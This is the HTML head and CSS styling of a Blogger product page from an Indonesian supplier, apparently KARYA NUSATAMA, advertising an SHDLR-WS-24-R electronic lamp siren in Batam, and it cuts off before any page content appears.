

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html
body_size: 53474
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html' rel='canonical'/>
<title>Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam, KARYA NUSATAMA: Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s72-c/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s16000/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
